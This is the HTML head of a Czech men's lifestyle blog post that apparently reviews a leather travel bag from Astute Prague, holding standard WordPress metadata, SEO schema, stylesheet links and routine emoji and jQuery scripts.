

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/
body_size: 45007
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cestovní taška od Astute Prague | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cestovní taška od Astute Prague | Two Gentlemen" />
	<meta property="og:description" content="Kvalitní kožená taška na cesty či do fitka? Kde takovou sehnat?  Po několika dekádách rychlé a levné módy se lidé opět začínají koukat po kvalitě a ruční výrobě. A to je podle mého názoru skvělé. Skvělým příkladem může být značka Astute Prague vyrábějící tašky a doplňky z kůže (aktovky, tašky, opasky, peněženky). A právě jeden z [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2017-06-06T22:05:29+00:00" />
	<meta property="article:modified_time" content="2025-03-21T05:29:42+00:00" />
	<meta property="og:image" content="https://i0.wp.com/twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg?fit=1080%2C720&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adam Šafránek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Adam Šafránek" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#article","isPartOf":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/"},"author":{"name":"Adam Šafránek","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534"},"headline":"Cestovní taška od Astute Prague","datePublished":"2017-06-06T22:05:29+00:00","dateModified":"2025-03-21T05:29:42+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/"},"wordCount":710,"commentCount":0,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg","keywords":["astute","astute prague","cestovní taška","kožená taška","taška"],"articleSection":["Oblečení","Recenze"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/","url":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/","name":"Cestovní taška od Astute Prague | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg","datePublished":"2017-06-06T22:05:29+00:00","dateModified":"2025-03-21T05:29:42+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg","width":"1080","height":"720"},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Cestovní taška od Astute Prague"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534","name":"Adam Šafránek","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","caption":"Adam Šafránek"},"description":"Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.","sameAs":["http://twogentlemen.cz","https://www.instagram.com/adamsafranek/","https://www.linkedin.com/in/adamsafranek/"],"url":"https://twogentlemen.cz/author/adam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Cestovní taška od Astute Prague" href="https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/7131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
